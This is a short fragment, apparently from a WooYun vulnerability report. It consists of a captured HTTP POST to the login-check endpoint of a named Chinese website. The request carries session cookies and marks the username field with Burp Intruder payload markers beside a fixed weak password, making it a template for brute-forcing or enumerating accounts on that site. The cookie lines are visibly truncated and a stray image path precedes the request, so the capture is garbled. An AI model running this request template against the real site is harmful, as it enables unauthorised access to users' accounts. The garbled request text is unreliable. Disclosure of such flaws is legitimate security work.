 POST /index.php/cetools/logincheck/59c9b277-51d5-989f-24d5-3b836e6c0ac7 HTTP/1.1
Host: www.cetools.cn
Proxy-Connection: keep-alive
Content-Length: 33
Accept: */*
Origin: http://www.cetools.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.240
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.cetools.cn/index.php/cetools/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=2cee860676acba5d7bcb4ee590c803fd;
ci_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22f9806b6b771f37682abf12d957fbf3b3%
A%22user_agent%22%3Bs%3A102%3A%22Mozilla%2F5.0+%28Windows+NT+5.1%29+AppleWebKit%2F537.36+%28KHT
%22last_activity%22%3Bi%3A1441440807%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7Db0da6a4aec
username=§zhangwei§&userpass=123456
www.wooyun.org